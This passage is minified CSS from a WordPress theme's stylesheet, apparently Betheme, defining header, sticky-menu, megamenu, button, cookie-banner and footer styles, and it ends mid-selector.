.number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1170px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1170px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1170px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1170px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1150px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1170px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Abril Fatface";--mfn-button-font-size:26px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:27px 65px 27px 65px;--mfn-button-border-width:0;--mfn-button-border-radius:;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#60ccca;--mfn-button-bg-hover:#359695;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#60ccca;--mfn-button-theme-bg-hover:#359695;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#60ccca;--mfn-button-shop-bg-hover:#359695;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#60ccca;--mfn-button-action-bg-hover:#359695;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:100px;line-height:100px;padding:25px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:150px}#Top_bar .menu > li > a{padding:45px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:50px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:150px}.header-fixed #Top_bar .menu > li > a{padding:60px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#797f8a;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#797f8a}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#797f8a;--mfn-icon-box-icon:#0089F7;--mfn-sliding-box-bg:#0089F7;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#797f8a;--mfn-woo-bg-themecolor:#797f8a;--mfn-woo-border-themecolor:#797f8a}#Header_wrapper,#Intro{background-color:#13162f}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#effafa}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item 